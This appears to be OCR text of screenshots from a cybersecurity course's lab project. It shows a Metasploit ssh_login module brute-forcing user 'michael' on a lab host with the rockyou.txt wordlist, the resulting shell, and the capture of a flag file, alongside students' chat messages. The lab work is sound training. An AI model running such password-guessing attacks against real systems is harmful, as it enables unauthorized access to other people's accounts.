 ml-lab-dede4cab-a5fe-42ea-a290-b91499d9b336.eastus2.cloudapp.a...
Recycle Bin
Google Chrome
Kibana
Visual Studio Code
Hyper-V Manager
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Security - Mozilla Firefox
michael@target1: /var/...
08:11 PM
michael@target1: /var/www
File Actions Edit View Help
Shell No. 2
michael@target1: /var/www
find: `./var/spool/rsyslog': Permission denied
find: `./var/spool/mqueue': Permission denied
find: `./var/spool/exim4': Permission denied
find: `./var/spool/cron/atjobs': Permission denied
find: `./var/spool/cron/crontabs': Permission denied
find: `./var/spool/cron/atspool': Permission denied
find: `./var/log/metricbeat': Permission denied
find: `./var/log/filebeat': Permission denied
find: `./var/log/samba': Permission denied
find: `./var/log/mysql': Permission denied
find: `./var/log/apache2': Permission denied
find: `./var/log/exim4': Permission denied
find: `./var/log/packetbeat': Permission denied
find: `./var/lib/metricbeat': Permission denied
find: `./var/lib/filebeat': Permission denied
find: `./var/lib/php5/sessions': Permission denied
find: `./var/lib/samba/private/smbd.tmp/msg': Permission denied
find: `./var/lib/samba/usershares': Permission denied
find: `./var/lib/samba/winbindd_privileged': Permission denied
find: `./var/lib/mysql': Permission denied
find: `./var/lib/container': Permission denied
find: `./var/lib/mysql-files': Permission denied
find: `./var/lib/sendmail': Permission denied
find: `./var/lib/sudo/lectured': Permission denied
find: `./var/lib/packetbeat': Permission denied
find: `./var/cache/ldconfig': Permission denied
find: `./var/cache/samba/msg': Permission denied
find: `./root': Permission denied
find: `./etc/ssl/private': Permission denied
find: `./lost+found': Permission denied
find: `./home/vagrant/.ansible': Permission denied
find: `./home/vagrant/.ssh': Permission denied
find: `./sys/kernel/debug': Permission denied
michael@target1:/$ cd ./var
michael@target1:/var$ ls
backups cache lib local lock log mail opt run spool tmp www
michael@target1:/var$ cd www
michael@target1:/var/www$ ls
flag2.txt html
michael@target1:/var/www$ cat flag 2
cat: flag: No such file or directory
cat: 2: No such file or directory
michael@target1:/var/www$ cat flag2.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
michael@target1:/var/www$
Rodney Cooper
Dora Walker
Lena Keller
Status: Running
Type here to search
3:11 AM
7/14/2020
Unit
CW
Unit
Unit
Azu
Key
Sca
Met
Inb
Msf
find
docs.google.com/document/d/1IzIn3muEnXXc8TSjaKwHFgoCNnmCVwNos2Ap6IYApd4/edit
Final Project Notes
Saved to Drive
File Edit View Insert Format Tools Add-ons Zotero Help
Last edit was secon...
Share
200% Normal text Arial 11
1 2 3 4
Metasploited ssh on user michael with rockyou.txt:
michael@target1: ~
File Actions Edit View Help
Shell No. 2
michael@target1: ~
USERPASS_FILE empty no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > unset USERPASS_FILE
Unsetting USERPASS_FILE...
msf5 auxiliary(scanner/ssh/ssh_login) > option
xc^CInterrupt: use the 'exit' command to quit
msf5 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.1.110 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME michael no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set pass_file ~/Desktop/rockyou.txt
pass_file => ~/Desktop/rockyou.txt
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.1.110:22 - Success: 'michael:michael' ''
[*] Command shell session 1 opened (192.168.1.90:38995 -> 192.168.1.110:22) at 2020-07-13 20:01:18 -0700
ls
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > ls
[*] exec: ls
Found flag 2:
Search CWR-CLE-CYBER-PT-01-2020-U-C
CWR-CLE-CYBE...
Thomas Brewer
Thomas Brewer (you)
Chris Kirkpatrick, Jon S...
Ekaterina Palatkina
Eric The Instructor
Jon Stout, Leonard Sec...
Leonard Sechrist II
Nicholas Vincent Flemi...
Princeton
Tom Horsfall
Warren Wilson II
+ Invite people
Apps
Tom Horsfall
Today
Tom Horsfall 11
Ayy
hahaha
yeah
Thomas Brewer 11:04 PM
dude just fucking kill me
New
Tom Horsfall 11:05 PM
hahahahahahahahaha
Thomas Brewer 11:10 PM
i found flag 2
Tom Horsfall has notifications turned off
Message Tom Horsfall
Details
Tom Horsfall
Tom Horsfall
Find Call More
About
Pinned 0
No items have been pinned yet! Open the
context menu on important messages or
files and choose Pin to this conversation to
stick them here.
Files
11:11 PM
7/13/2020